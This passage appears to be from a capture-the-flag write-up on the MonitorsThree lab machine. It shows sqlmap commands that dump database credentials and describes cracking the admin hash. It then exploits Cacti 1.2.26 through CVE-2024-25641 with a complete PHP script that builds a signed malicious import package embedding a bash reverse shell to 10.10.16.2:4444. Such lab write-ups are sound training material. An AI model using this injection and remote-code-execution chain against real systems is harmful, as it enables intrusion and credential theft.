sqlmap -r request.txt --batch --dbs
After knowing the database type, we can enumerate DB tables. But somehow, then my SQLmap fails to verify it's MySQL which we have identified. So we can try the --tables flag to directly brute force all the DB types (--dbs), current database name (--current-db), and tables (--tables) once at a time:
sqlmap -r request.txt --batch --tables
Then we can dump the monitorsthree_db table:
sqlmap -r request.txt --batch -T users -C username,password -D monitorsthree_db --dump --level=3 --risk=3 --threads=10 --skip=dbs,hostname --technique=TTo deduct the scanning time:
--technique=T: We know time-based injection works during testing.--level=3 --risk=3: Use less payloads.--threads=10: Maximum 10 thread for Sqlmap.-C username,password: Specify the column names.-D monitorsthree_db: Specify DB name.--skip=dbs,hostname: We know it's MySQL from previous scan.

Retrieve the hashes and simply use Hashcat to crack it. The password for the admin user is green▒▒▒▒▒▒▒▒▒▒.
CACTIC RCE | CVE-2024-25641
The extraced credentials for user admin allows us to sign in http://cacti.monitorsthree.htb.
Now we can leverage CVE-2024-25641 for the Cacti system of version 1.2.26, which require sign-in credentials we just extracted in previous chapter. Detail exploitation for both Linux & Windows can be referred to this link.
But I don't want to install the application, so we can check this link to import a malicious package on http://cacti.monitorsthree.htb. Use the following PHP script to generate a malicious package to import into Cacti:
<?php

$xmldata = "<xml>
   <files>
       <file>
           <name>resource/test.php</name>
           <data>%s</data>
           <filesignature>%s</filesignature>
       </file>
   </files>
   <publickey>%s</publickey>
   <signature></signature>
</xml>";

$filedata = "<?php phpinfo(); ?>";
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));

openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("test.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat test.xml | gzip -9 > test.xml.gz; rm test.xml");

?>
The script creates an XML structure with a PHP file (resource/test.php) as the payload. It uses OpenSSL to generate a key pair, signs the data, and creates a signature for both the file data and the entire XML content. Finally, it saves the XML content, compresses it into a .gz file, and removes the original XML file.
To generate a malicious package, we should replace the $filedata variable with our malicious payload:
$filedata = '<?php exec("/bin/bash -c \'bash -i >& /dev/tcp/10.10.16.2/4444 0>&1\'"); ?>';Final script:
<?php

$xmldata = "<xml>
   <files>
       <file>
           <name>resource/test.php</name>
           <data>%s</data>
           <filesignature>%s</filesignature>
       </file>
   </files>
   <publickey>%s</publickey>
   <signature></signature>
</xml>";

$filedata = '<?php exec("/bin/bash -c \'bash -i >& /dev/tcp/10.10.16.2/4444 0>&1\'"); ?>';
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));

openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("test.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat test.xml | gzip -9 > test.xml.gz; rm test.xml");

?>
Run the script, it will create a file named test.xml.gz that contains our payload:

Then,
- Login into http://cacti.monitorsthree.htb with the admin user.
- Go to Import/Export -> Import Packages
- Upload and import the
test.xml.gzfile just generated - Notice how the PHP file will be written into the

resourcedirectory, accessible at http://cacti.monitorsthree.htb/cacti/resource/test.php, which is a little bit different from the POC. We can observe the path when we import the package (Don't forget to click the checkbox of the package):
